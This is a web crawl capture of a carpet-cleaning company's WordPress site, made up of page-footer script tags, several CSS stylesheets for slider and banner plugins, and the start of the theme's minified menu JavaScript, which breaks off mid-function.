<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/js/script-core.js?ver=1.0.0" id="financity-script-core-js"></script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.4.2" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.greenchoicecarpet.com\/brooklyn\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script   type="text/javascript" src="https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=6.4.2" id="gdlr-core-page-builder-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e88ad7356d449a82bc06342e77fb16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.greenchoicecarpet.com @ 2026-01-28 22:01:24 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-slide-banner//assets/css/csb_front_style.css?ver=6.4.2
body_size: 2754
content:
/* CSB style */
	
@keyframes hvr-bob {
    0% {transform: translateY(-8px)}
    50% {transform: translateY(-4px)}
    100% {transform: translateY(-8px)}
}
@keyframes hvr-bob-float {
    100% {transform: translateY(-8px)}
}    

.slideBanner{
    width: 100%;
    background-image: url('../images/home-section-11.jpg');
    background-size: cover;
    background-position: center;
    position: relative;
    border-width: 0 0 30px 0;
    border-style: solid;
    border-color: #aebd38 !important;
}

.slideBanner .slideBcontent{
    max-width: 1320px;
    width: 100%;
    margin: auto;
    padding: 130px 0px 100px;
    position: relative;
    overflow: hidden;
    min-height: 820px;
    display: block !important;
}

.slideBanner .placeholder_img{
    display: none !important;
}

.slideBanner .slideBblocks{
    float: left;
    width: 25%;
    min-height: 500px;
    padding: 30px 15px; 
}

*, *:before, *:after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.y_small{
    color: #ffb800;
    font-size: 20px;
}

.blockTitle{
    font-size: 42px;
    color: #fff;
    font-weight: bold;
}
.blockTitle.yellow{
    color: #ffb800;
}
.blockTitle.green{
    color: #c2e812;
}
.b_content{
    font-size: 20px;
    color: #fff;
    line-height: 1.7;
}
.packInner, .packInner_noanim{
    background: rgba(0, 0, 0, .4);
    height: 100%;
    padding: 15px 15px;
    text-align: center;
    line-height: 1.7;
}
.blockRate{
    color: #fff;
    font-size: 83px;
    line-height: 1.2;
    font-weight: bold;
}
.blockDesc{
    font-size: 16px;
    margin-top: 10px;
    color: #ffb800;
}

#s1step .blockDesc, #upolstery_1 .blockDesc{
    font-size: 20px;
}

.blockText{
    color: #fff;
    font-size: 17px;
    margin-bottom: 20px;
    min-height: 260px;
    position: relative;
}
.blockText ul{
    text-align: center;
    list-style: none;
    margin:0;
}
.blockText .min_text{
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}
.blockSelect{
    margin-top: 0px;
    color: #303030;
    background: #c2e812;
    border: 0;
    line-height: 40px;
    padding: 0 25px;
    border-radius: 20px;
    font-size: 14px;
    cursor: pointer;
}

.blockSelect:hover{
    background: #c2e812;
    opacity: .8;
}

.blockSelect[disabled=true], .blockSelect[disabled="true"],.blockSelect:disabled{
    background-color: #5b5d52;
}

.blockSelect, .blockSelect:hover, .blockSelect:focus{
    outline: none;
}

.blockSelect.backbtn{
    margin-top: 1px;
}

.eachSteps {
    position: absolute;
    margin: 0 auto;
    width: 100%;
    transform: translateX(100%);
    transition: all 2s;
    display: none;
}

.eachSteps.active {
    transform: translateX(0) !important;
    transition: all 2s;
    display: block;
}

.packInner:hover {
    z-index: 99;
    animation-name: hvr-bob-float, hvr-bob;
    animation-duration: .3s, 1.5s;
    animation-delay: 0s, .3s;
    animation-timing-function: ease-out, ease-in-out;
    animation-iteration-count: 1, infinite;
    animation-fill-mode: forwards;
    animation-direction: normal, alternate;
    box-shadow: 0 35px 35px rgba(50, 50, 93, 0.1);
}

#s1step .blockRate{
    font-size: 90px;
}

#s1step .blockText{
    padding-top: 220px;
}

#upolstery_1 .blockTitle{
    line-height: 42px;
    min-height: 85px;
}

.slideBanner .sigl_block .slideBblocks{
    width: 100%;
}

.slideBanner .sigl_block .heading{
    text-align: center;
    color: #fff;
    font-size: 40px;
    padding: 0 97px;
    margin-top: 33px;
    height: 77px;
}

.slideBanner .sigl_block .zip_container{
    display: table-cell;
    vertical-align: middle;
    padding: 0 9.25%;
}

.slideBanner .sigl_block .zip_container .quotedesc{
    text-align: center;
    color: #fff;
    font-size: 30px;
    line-height: 35px;
    margin-bottom: 50px;
}

.slideBanner .sigl_block .zip_container .quotedesc p{
    font-size: 24px;
}

.slideBanner .sigl_block input, .slideBanner .sigl_block select, .slideBanner .sigl_block input:focus{
    border: 0;
    font-size: 28px;
    line-height: 2;
    padding: 8px 15px;
    margin-top: 15px;
    color:#fff;
    border-radius: 0;
    background: rgba(255,255,255,0.59);
    height: 63px;

}

.slideBanner .sigl_block select option{
    color: #000;
    font-size: 18px;
}

.slideBanner .sigl_block input::-webkit-input-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input::-moz-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input:-ms-input-placeholder {
    color: #fff;
}
.slideBanner .sigl_block input::placeholder {
    color: #fff;
}

.slideBanner .q1step .sigl_block button{
    border: 0;
    width: 90%;
    margin: 0 auto;
    display: block;
    padding: 1px;
    font-size: 16px;
    margin: 5px auto;
    border-radius: 6px;
    max-width: 270px;
    bottom: 120px;
    position: absolute;
    left: 0;
    right: 0;
}

.slideBanner .q1step.eachSteps .packInner_noanim{
    width:999px;
    height:560px;
    margin: 0 auto;
    padding-top: 1px;
}

.slideBanner .q1step .content_inner{
    height: 60%;
    display: table;
    width: 100%;
}

.slideBanner .q1step .zip_input{
    width: 326px;
    max-width: 100%;
    margin: 0 auto;
}

.slideBanner .q1step .zipunavail{
    display: none;
    color: #fff;
}

.slideBanner .load_overlay{
    display: none;
    width: 100%;
    height: 100%;
    position: absolute;
    background-image: url(../images/csbload.gif);
    top: 0;
    left: 0;
    background-repeat: no-repeat;
    background-size: 100px;
    background-position: center;
    background-color: rgba(153, 153, 153, 0.1);
}

#quote_step2 .zip_container input, #quote_step2 .zip_container select{
    height: 90px;
    width: 49.5%;
    display: inline-block;
}
#quote_step3 .zip_container input, #quote_step3 .zip_container select{
    height: 90px;
    float: left;
}

#quote_step3 .lstreet_input, #quote_step4 .lfirst_name{
    margin: 0 0 7px 0;
    width: 49.5%;
    float: left;
}
#quote_step3 .lapt_input, #quote_step4 .llast_name{
    margin: 0 0 7px 0;
    margin-left: 1%;
    width: 49.5%;
    float: left;
}
#quote_step3 .lcity_input{
    margin: 0 0 7px 0;
    width: 70%;
}
#quote_step3 .lzip_input{
    margin: 0 0 7px 0;
    margin-left: 1%;
    width: 29%;
}
#quote_step4 .lemail{
    width: 100%;
    margin: 0 0 5px;
}
#quote_step4 .lphone{
    margin: 0;
    width: 100%;
}

#quote_step4 .lemail.error, #quote_step4 .lphone.error{
    border: 1px solid #ff0000;
}

.csb_dots{
    position: absolute;
    bottom: 20px;
    margin: 0 auto;
    width: 400px;
    max-width: 100%;
    left: 0;
    right: 0;
    display: block !important;
}

.csb_dots[data_aSt="st1"], .csb_dots[data_aSt="st2"]{
    left: calc(62.5% - 200px);
    margin: initial;
    /*transition: all 2s;*/
}

.csb_dots[data_aSt="st3"], .csb_dots[data_aSt="st4"], .csb_dots[data_aSt="st5"], .csb_dots[data_aSt="st6"]{
    bottom: 120px;
    transition: all 2s;
    left: 0 !important;
}


.csb_dots:after {
    content: " ";
    width: 80%;
    background: #d8ccca;
    position: absolute;
    height: 2px;
    left: 10%;
    top: 15px;
}

.csb_dots .dot_c{
    width: 20%;
    position: relative;
    float: left;
}

.csb_dots .dot_c .dotI{
    width: 30px;
    height: 30px;
    background: #d8ccca;
    border-radius: 50%;
    margin: 0 auto;
    position: absolute;
    left: 0;
    right: 0;
    z-index: 1;
}

.csb_dots .dot_c.actdot .dotI{
    background: #c2e812;
}

.csb_dots .dot_c .dotl{
    text-align: center;
    color: #fff;
    margin-top: 40px;
}

.csbmob{
    display: none;
}

.csbdesk{
    display: block;
}

.csb_backarrow{
    background-image: url(../images/right_w.png);
    transform: rotate(180deg);
    position: absolute;
    width: 30px;
    height: 30px;
    background-size: 100% 100%;
    left:5px;
    top: 28px;
    cursor: pointer;
}

.slideBtext .y_small{
    margin: 0;
    padding-left: 30px;
}

#s1step .slideBtext .y_small{
    padding-left: 0;
}

#csb_form .csb_rating a{
    color: #fff;
    background-image: url(../images/starall.png);
    background-size: 90px;
    background-repeat: no-repeat;
    background-position: left 0px;
    padding-left: 100px;
    height: 18px;
    display: inline-block;
    line-height: 18px;
}

#csb_form .csb_rating a.star_0{
    background-position: left 0px;
}

#csb_form .csb_rating a.star_1{
    background-position: left 0px;
}

#csb_form .csb_rating a.star_2{
    background-position: left -18px;
}

#csb_form .csb_rating a.star_3{
    background-position: left -36px;
}

#csb_form .csb_rating a.star_4{
    background-position: left -54px;
}

#csb_form .csb_rating a.star_5{
    background-position: left -72px;
}

/*#upolstery_1 .slideBblocks .blockDesc, #upolstery_1_1 .slideBblocks .blockDesc, #upolstery_1_2 .slideBblocks .blockDesc, #upolstery_1_3 .slideBblocks .blockDesc{
    visibility: hidden;
}
*/
#upolstery_1 .slideBblocks .mob_rate span, #upolstery_1_1 .slideBblocks .mob_rate span, #upolstery_1_2 .slideBblocks .mob_rate span, #upolstery_1_3 .slideBblocks .mob_rate span{
    visibility: hidden;
}

#upolstery_1 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_1 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_2 .slideBblocks:nth-child(3) .blockDesc, #upolstery_1_3 .slideBblocks:nth-child(3) .blockDesc{
    visibility: visible;
}

#upolstery_1 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_1 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_2 .slideBblocks:nth-child(3) .mob_rate span, #upolstery_1_3 .slideBblocks:nth-child(3) .mob_rate span{
    visibility: visible;
}



@media only screen and (max-width: 999px) {

    .slideBanner .slideBblocks{
        width: 100%;
    }

}


@media only screen and (max-width: 768px) {

    .blockTitle{
        font-size: 30px;
        line-height: 40px;
    }

    .slideBtext .y_small{
        font-size: 15px;
        float: left;
        padding-right: 5px;
        line-height: 15px;
        margin-top: 17px;
    }

    .csb_backarrow{
        top: 10px;
    }

    .eachSteps {
        transition: all 1s;
    }

    .eachSteps.active {
        transition: all 1s;
    }

    .eachslideBinner{
        min-height: 500px;
        background: rgba(0,0,0,.3);
        /*padding-bottom: 110px;*/
    }

    .b_content{
        display: none;
    }

    #csb_form .csb_rating{
        display: none;
    }

    .slideBanner .slideBcontent{
        padding: 0px;
        min-height: 500px;
        display: block !important;
    }

    #s1step .csbmob .blockText{
        padding: 0;
    }

    .blockText{
        /*display: none;*/
        height:0;
        overflow: hidden;
        transition: all 1s;
        min-height: 0;
        margin-bottom: 0;
    }

    .blockText.open{
        /*display: block;*/
        min-height: auto;
        height: auto;
        transition: all 1s;
    }

    .slideBanner .slideBblocks{
        min-height: auto;
        padding:5px 15px;
    }

    .csb_dots[data_aSt="st1"], .csb_dots[data_aSt="st2"]{
        left: 0;
        right: 0;
        margin: auto;
        bottom: 5px;
    }

    .csb_dots[data_aSt="st3"], .csb_dots[data_aSt="st4"], .csb_dots[data_aSt="st5"], .csb_dots[data_aSt="st6"]{
        bottom: 5px;
    }

    .slideBanner .q1step.eachSteps .packInner_noanim{
        width: 100%;
        height: 500px;
    }

    .slideBanner .sigl_block .heading{
        padding: 0 5px;
        font-size: 30px;
        height: auto;
        line-height: 32px;
    }

    .slideBanner .q1step .zip_input{
        width: 100%;
    }

    .slideBanner .sigl_block .zip_container .quotedesc{
        margin-top: 5px;
        margin-bottom: 5px;
        font-size: 20px;
    }

    .slideBanner .sigl_block .zip_container{
        padding-left: 0;
        padding-right: 0;
    }

    .slideBanner .sigl_block input, .slideBanner .sigl_block select, .slideBanner .sigl_block input:focus{
        margin-top: initial;
        margin-bottom: 7px;
    }

    #quote_step2 .zip_container input, #quote_step2 .zip_container select{
        width: 100%;
        height: 70px;
    }

    #quote_step3 .zip_container input, #quote_step3 .zip_container select{
        height: 70px;
    }

    .slideBanner .q1step .sigl_block button{
        bottom: 80px;
    }

    .slideBanner .sigl_block .slideBblocks{
        padding: 0;
    }

    .csbmob{
        display: block;
        padding: 7px 15px;
    }

    .csbdesk{
        display: none;
    }


    .csbmob .blockRate{
        background: #ececec;
        /* border: 1px solid #000; */
        border-radius: 5px;
        height: 60px;
    }

    .csbmob .mob_rate{
        text-align: left;
        font-size: 35px;
        width: calc(100% - 100px);
        float: left;
        line-height: 30px;
        color: #ffb800;
        padding: 15px 0 0 10px;
    }

    .csbmob .mob_rate span{
        font-size: 16px;
        color: #000;
    }

    .csbmob .blockSelect{
        width: 100px;
        float: left;
        padding: 0;
        height: 100%;
        border-radius: 0px 5px 5px 0px;
    }

    .csbmob .blockTitle.yellow, .csbmob .blockTitle.green, #upolstery_1 .blockTitle{
        line-height: 40px;
        min-height: auto;
    }

    .csbmob .blockTitle.green{
        position: relative;
    }

    .csb_arrow{
        background-image: url(../images/right_w.png);
        position: absolute;
        width: 30px;
        height: 30px;
        background-size: 100% 100%;
        right: 0px;
        top: 10px;
    }

    .csb_arrow.csb_down{
        transform: rotate(90deg);
    }

    .csb_arrow.csb_up{
        transform: rotate(-90deg);
    }

}


--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/brooklyn/wp-content/plugins/custom-video-slider//assets/css/cvs_front_style.css?ver=6.4.2
body_size: 884
content:
/* CVS style */

.cvs_outer{
    max-width: 1600px;
    margin: 0 auto;
    background-color: transparent;
}

.cvs_outer .cvs_each_outer{
    width: 25%;
    padding: 0 15px;
}

.cvs_outer .cvs_each_outer .cvs_tile{
    background-color: #fff;
}

.cvs_outer .cvs_each_outer .cvs_tile_head{
    padding: 5px 15px;
    text-align: center;
}

.cvs_outer .cvs_each_outer .cvs_tile_img img {
    height: 30px;
    width: 30px;
    display: inline-block;
}

.cvs_outer .cvs_each_outer .cvs_tile_heading{
    font-size: 20px;
    font-weight: 600;
    line-height: 20px;
    padding: 15px 0 0;
    color: #1c3141;
}

.cvs_outer .cvs_each_outer .cvs_body_img{
    max-height: 278px;
    min-height: 278px;
    background-image: url(../images/right_w.png);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;border-radius: 15px;
    
}

.cvs_outer .cvs_each_outer .cvs_bottom_link button{
    width: 100%;
    margin: 0;
    padding: 15px 25px;
    background-color: #fff;
    color: #1c3141;
    font-size: 15px;
}

.cvs_outer .cvs_video_link {
    position: relative;
    float: left;
    width: 100%;
    /*border-bottom: solid #FDAD37 3px;*/
}

.cvs_outer .cvs_video_link .cvs_tile_overlay{
    display: none;
    padding: 50px 25px;
    text-align: center;
    font-size: 20px;
    color: #fff;
}
.cvs_outer .cvs_video_link:hover .cvs_tile_overlay {
    background-color: rgba(28,49,65,0.7);
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    display: flex;
    color: #fff;
    height: 100%;
    align-items: center;
    justify-content: center;
}

.cvs_outer .slick-arrow{
    position: absolute;
    z-index: 1;
    height: 80px;
    width: 40px;
    padding: 0;
    margin: 0;
    top: calc(50% - 40px);
    background-color: transparent;
    background-image: url(../images/right_w.png);
    background-size: 100%;
    background-repeat: no-repeat;
    background-position: center;
    text-indent: 141%;
    color: transparent;
    overflow: hidden;
    word-wrap: initial;
    border-width: 0;
    border: none;
}

.cvs_outer .slick-prev.slick-arrow{
    left: -30px;
    transform: rotate(180deg);
}

.cvs_outer .slick-next.slick-arrow{
    right: -30px;
}

body .cvs_video_pop{
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 9999;
    display: none;
}

body .cvs_video_pop .cvs_video_wrap{
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    width: 100%;
    height: 0;
    font-size: 30px;
    color: #fff;
    text-align: center;
    
}

body .cvs_video_pop .cvs_video_wrap iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

body .cvs_video_pop .video_container{
    width: 75%;
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    top: 100px;

}

body .cvs_video_pop .cvs_close_btn{
    background-color: #1c3141;
    border: solid 2px #fdad37;
    width: 25px;
    height: 25px;
    color: #fff;
    text-shadow: none;
    opacity: 1;
    margin: 0;
    position: absolute;
    right: -25px;
    top: -25px;
    text-align: center;
    cursor: pointer;
}

.cvs_video_pop.cvsact{
    display: block;
}
.cvs_slick .slick-slide {
    width: 33% !important;
}
.cvs_bottom_link {
    display: none;
}
.slick-track {
	display: grid;
	grid-template-columns: repeat(3, 1fr);
	gap: 20px;
}
.cvs_slick .slick-slide {
	width: auto !important;
}
.cvs_slick .slick-track::before {
	display: none !important;
}
.cvs_outer .cvs_each_outer .cvs_bottom_link button {
    display: none;
}
h3.gdlr-core-column-service-title:after {
    position: absolute;
    width: 90px;
    background: #02811a;
    bottom: -5px;
    height: 4px;
    display: block;
    content: "";
}
@media only screen and (max-width: 999px) {
    .cvs_outer .cvs_each_outer{
        width: 100%;
    }
    .slick-track {
	display: grid;
	grid-template-columns: repeat(1, 1fr);
	gap: 20px;
}
    .cvs_slick .slick-slide {
    width: 100% !important;
}


}

@media screen and (min-width:720px) and (max-width:1400px){
    .cvs_outer .cvs_tile_head{
        height: 70px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/css/custom_style.css
body_size: 1599
content:

/*banner search*/

@font-face {
    font-family: 'AvenirLT-Black';
    src: url('../fonts/AvenirLT-Black/AvenirLT-Black.eot');
    src: url('../fonts/AvenirLT-Black/AvenirLT-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.woff2') format('woff2'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.woff') format('woff'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.ttf') format('truetype'),
        url('../fonts/AvenirLT-Black/AvenirLT-Black.svg#AvenirLT-Black') format('svg');
    font-weight: bold;
    font-style: normal;
}


.hidden-all{
	display: none !important;
}

.hero-banner-search {
	font-family: "AvenirLT-Black";
    width: 100%;
    background-position: top center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
    /*margin-bottom: 100px;*/
    /*display: block !important;*/
    
}

.financity-body:not(.home) .hero-banner-search{
    margin-bottom: 65px;
}

.hero-banner-search .serach_content_outer{
	background-position: top center;
    background-repeat: no-repeat;
    position: relative;
    background-size: cover;
}
.hero-banner-search .homePage-hero-formouter{
	max-width: 1500px;
    position: absolute;
    bottom: -88px;
    margin: auto;
    left: 0;
    right: 0;
    height: 150px;
}

.hero-banner-search .homePage-hero--overlay {
    padding-top: 230px;
    padding-bottom: 150px;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    /*background-image: -moz-linear-gradient(rgba(0,0,0,0) 72px,rgba(0,0,0,.55) 320px);
    background-image: linear-gradient(rgba(0,0,0,0) 72px,rgba(0,0,0,.55) 320px);*/
    text-align: center;
    min-height: auto !important;
    visibility: visible !important;
}
 
.hero-banner-search .homePage-hero--overlay .homePage-hero-title{
	color: #fff;
	margin-bottom: 15px;
	font-size: 78px;
	font-weight: bold;
}

.hero-banner-search .homePage-hero--overlay .homePage-hero-subtitle{
	font-size: 25px;
	color: #fff;
	margin-bottom: 5px;
	font-weight: bold;
}

.hero-banner-search .homePage-hero--overlay .homePage-hero-helptext{
	font-size: 18px;
    color: #fff;
    font-weight: 500;
}

.hero-banner-search .homePage-hero-content{
	max-width: 800px;
    margin: 0 auto;
    /* position: absolute; */
    width: 800px;
    /* bottom: -55px; */
    /* left: 0; */
    /* right: 0; */
    /*float: left;*/
}


.hero-banner-search .consumer-search-zipCode{
	position:relative;
	padding: 35px 35px;
	background-color: #3e4494;
	border-radius: 15px;
}

.hero-banner-search .consumer-search-zipCode label{
	position:absolute;
	line-height:22px;
	top:28px;
	z-index:1;
	transform:scale(0.75) translate(0, -28px);
	transform-origin:
	left top;
	pointer-events:none;
	user-select:none;
	color:rgba(0, 0, 0, 0.3);
	left:10px;
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input{
	position: relative;
    width: 100%;
    border: none;
    outline: none;
    background-color: #3e4494;
    color: #fff;
    cursor: inherit;
    font-family: "Montserrat",sans-serif;
    -webkit-opacity: 1;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    box-sizing: border-box;
    margin-top: 0px;
    line-height: 50px;
    font-size: 24px;
}

.hero-banner-search .consumer-search-zipCode input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0 30px #3e4494 inset;
    background-color: #fff;
    -webkit-text-fill-color: #fff;
}

.hero-banner-search .consumer-search-zipCode input::-webkit-input-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}

.hero-banner-search .consumer-search-zipCode input::-moz-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input:-ms-input-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}
.hero-banner-search .consumer-search-zipCode input:-moz-placeholder{
	color: rgba(255, 255, 255, 0.5);
	font-size: 24px;
}

.hero-banner-search .btn.btn-gold{
	background-color: #f87210;
    font-size: 20px;
    border-radius: 50px;
    padding: 0;
    height: 78px;
    vertical-align: top;
    width: 170px;
    border: 0;
    color: #fff;
    cursor: pointer;
    border: 3px solid #f87210;
    position: absolute;
    top: 20px;
    font-weight: bold;
    right: 35px;
    font-family: "Montserrat",sans-serif;
}

.hero-banner-search .btn.btn-gold:hover, .hero-banner-search .btn.btn-gold:focus, .hero-banner-search .btn.btn-gold:active{
	outline: none;
}

.hero-banner-search .btn.btn-gold:hover{
	background-color: transparent;
	color: #fe9901;
}

.hero-banner-search .icon_container{
	/* max-width: 780px; */
    /* margin: auto; */
    /* margin-top: 70px; */
    max-width: 400px;
    /* display: inline-block; */
    width: 350px;
    float: left;
}

.hero-banner-search .icon_container .col-25{
	width: 25%;
	float: left;
	text-align: center;
}

.hero-banner-search .icon_container .col-50{
	width: 50%;
	float: left;
	text-align: center;
	padding-top: 23px;
}

.hero-banner-search .icon_container .col-25 span, .hero-banner-search .icon_container .col-50 span{
	display: block;
    color: #a5b71b;
    margin-top: 20px;
    margin-bottom: 20px;
    font-weight: bold;
}

.hero-banner-search .icon_container .col-50 i{
	color: #fff;
    background: #a5b71b;
    font-size: 55px;
    border-radius: 50%;
    padding: 10px;
}

body .financity-header-background-transparent .financity-top-bar-background {
    opacity: .5;
    background-color: #000;
}

body .financity-top-bar, body .financity-top-bar i{
	color: #fff;
}

body .financity-top-bar h1{
	font-size: 19px;
    font-family: "Open Sans",sans-serif;
    color: #fff;
    font-weight: 400;
    margin: 5px 0 0 0;
}

.search_banner_bot, .search_banner_bot>.gdlr-core-pbf-background-wrap{
    z-index: -1;
}

.financity-fixed-navigation .sf-menu > li > a:hover,
.financity-fixed-navigation .sf-menu > li.current-menu-item > a, 
.financity-fixed-navigation .sf-menu > li.current-menu-ancestor > a, 
.financity-fixed-navigation .sf-vertical > li > a:hover, 
.financity-fixed-navigation .sf-vertical > li.current-menu-item > a, 
.financity-fixed-navigation .sf-vertical > li.current-menu-ancestor > a{
	color:#3e4494;
}

body .financity-header-background {
    background-color: transparent;
}

body .financity-fixed-navigation .financity-header-background{
    background-color: #839615;
}
body .cust_threecol h3{
    color :#5b64c8 !important;
}

#commentform .form-submit input[type="submit"]:hover{
	background-color: #363c84;
}

#commentform .form-submit input[type="submit"]{
	width: 100%;
}

@media only screen and (max-width: 1520px)  {

	.hero-banner-search .icon_container{
		width:20%;
	}
	.hero-banner-search .homePage-hero-content{
		width:60%;
		max-width: 60%;
	}
	/*.hero-banner-search{*/
	/*	margin-bottom: 120px;*/
	/*}*/

}

@media only screen and (max-width: 920px)  {

	.hero-banner-search .homePage-hero-content{
		padding: 0 15px;
	}
	.hero-banner-search .homePage-hero--overlay .homePage-hero-title{
		font-size: 40px;
	}
	.hero-banner-search .homePage-hero-content{
		width:100%;
		max-width: 100%;
	}
	.hero-banner-search .icon_container{
		display: none;
	}
}

@media only screen and (max-width: 520px)  {
	.hero-banner-search {
	    height: 500px;
	}

	.hero-banner-search .homePage-hero--overlay {
	    padding-top: 130px;
	    padding-bottom: 70px;
	}
	.hero-banner-search .icon_container .col-25 span{
		font-size: 13px;
	}
	.hero-banner-search .icon_container .col-25 i{
		font-size: 40px;
	}
	.hero-banner-search .btn.btn-gold{
		font-size: 15px;
		border-radius: 10px;
	}
	.hero-banner-search .btn.btn-gold{
		width: 60px;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.greenchoicecarpet.com/brooklyn/wp-content/themes/financity/js/script-core.js?ver=1.0.0
body_size: 12539
content:
!function(n){"use strict";var i="desktop";"function"==typeof window.matchMedia?(n(window).on("resize financity-set-display",function(){i=window.matchMedia("(max-width: 419px)").matches?"mobile-portrait":window.matchMedia("(max-width: 767px)").matches?"mobile-landscape":window.matchMedia("(max-width: 959px)").matches?"tablet":"desktop"}),n(window).trigger("financity-set-display")):(n(window).on("resize financity-set-display",function(){i=n(window).innerWidth()<=419?"mobile-portrait":n(window).innerWidth()<=767?"mobile-landscape":n(window).innerWidth()<=959?"tablet":"desktop"}),n(window).trigger("financity-set-display"));var t=function(n,i,t){var e;return function(){var s=this,a=arguments;e?clearTimeout(e):t&&n.apply(s,a),e=setTimeout(function(){t||n.apply(s,a),e=null},i)}},e=function(n,i){var t;return function(){var e=this,s=arguments;t||(t=setTimeout(function(){n.apply(e,s),t=null},i))}},s=function(n){0!=n.length&&(this.main_menu=n,this.slide_bar=this.main_menu.children(".financity-navigation-slide-bar"),this.slide_bar_val={width:0,left:0},this.slide_bar_offset=0,this.current_menu=this.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),this.init())};s.prototype={init:function(){var i=this;i.sf_menu_mod(),"function"==typeof n.fn.superfish&&(i.main_menu.superfish({delay:400,speed:"fast"}),i.sf_menu_position(),n(window).resize(t(function(){i.sf_menu_position()},300))),i.slide_bar.length>0&&i.init_slidebar()},sf_menu_mod:function(){this.main_menu.find(".sf-mega > ul").each(function(){var i=n("<div></div>"),t=n('<div class="sf-mega-section-wrap" ></div>'),e=0;n(this).children("li").each(function(){var s=parseInt(n(this).attr("data-size"));e+s<=60?e+=s:(e=s,i.append(t),t=n('<div class="sf-mega-section-wrap" ></div>')),t.append(n('<div class="sf-mega-section" ></div>').addClass("financity-column-"+s).html(n('<div class="sf-mega-section-inner" ></div>').addClass(n(this).attr("class")).attr("id",n(this).attr("id")).html(n(this).html())))}),i.append(t),n(this).replaceWith(i.html())})},sf_menu_position:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var t=n(".financity-body-wrapper"),e=this.main_menu.find(".sf-menu > li.financity-normal-menu .sub-menu");e.css({display:"block"}).removeClass("sub-menu-right"),e.each(function(){n(this).offset().left+n(this).width()>t.outerWidth()&&n(this).addClass("sub-menu-right")}),e.css({display:"none"}),this.main_menu.find(".sf-menu > li.financity-mega-menu .sf-mega").each(function(){n(this).hasClass("sf-mega-full")||(n(this).css({display:"block"}),n(this).css({right:"","margin-left":-(n(this).width()-n(this).parent().outerWidth())/2}),n(this).offset().left+n(this).width()>n(window).width()&&n(this).css({right:0,"margin-left":""}),n(this).css({display:"none"}))})}},init_slidebar:function(){var i=this;i.init_slidebar_pos(),n(window).load(function(){i.init_slidebar_pos()}),i.main_menu.children(".sf-menu").children("li").hover(function(){var t=n(this).children("a");t.length>0&&i.slide_bar.animate({width:t.outerWidth()+2*i.slide_bar_offset,left:t.position().left-i.slide_bar_offset},{queue:!1,duration:250})},function(){i.slide_bar.animate({width:i.slide_bar_val.width,left:i.slide_bar_val.left},{queue:!1,duration:250})}),n(window).on("resize",function(){i.init_slidebar_pos()}),n(window).on("financity-navigation-slider-bar-init",function(){i.current_menu=i.main_menu.children(".sf-menu").children(".current-menu-item, .current-menu-ancestor").children("a"),i.animate_slidebar_pos()}),n(window).on("financity-navigation-slider-bar-animate",function(){i.animate_slidebar_pos()})},init_slidebar_pos:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var n=this;n.current_menu.length>0?n.slide_bar_val={width:n.current_menu.outerWidth()+2*n.slide_bar_offset,left:n.current_menu.position().left-n.slide_bar_offset}:n.slide_bar_val={width:0,left:n.main_menu.children("ul").children("li:first-child").position().left},n.slide_bar.css({width:n.slide_bar_val.width,left:n.slide_bar_val.left,display:"block"})}},animate_slidebar_pos:function(){if("mobile-landscape"!=i&&"mobile-portrait"!=i&&"tablet"!=i){var 